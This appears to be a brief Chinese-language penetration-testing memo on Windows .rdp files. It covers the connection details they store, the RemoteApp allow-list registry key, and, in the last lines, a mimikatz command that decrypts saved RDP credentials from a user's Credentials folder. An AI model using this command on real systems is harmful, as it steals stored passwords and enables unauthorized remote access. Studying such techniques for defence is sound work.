 .rdp文件存储着RDP连接的目标地址，用户名等信息。
通过.rdp文件可以不通过命令行显示指令调用RDP服务。
.rdp文件在登录后自动调用应用，应用调用为白名单机制。（写在.rdp文件中，连接后自动启用运行。）
白名单位置：HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Terminal
Server\TSAppAllowList\Applications
不同版本的RDP文件与注册表内容不完全相同。
win10不提供直接指令选项，但是事实上是可以使用的。
获取保存的rdp密码
mimikatz "privilege::debug" "sekurlsa::dpapi" "dpapi::cred
/in:C:\Users\admin\AppData\Local\Microsoft\Credentials\0E8257132FD9D889C0ED04B0619DF276" "exit"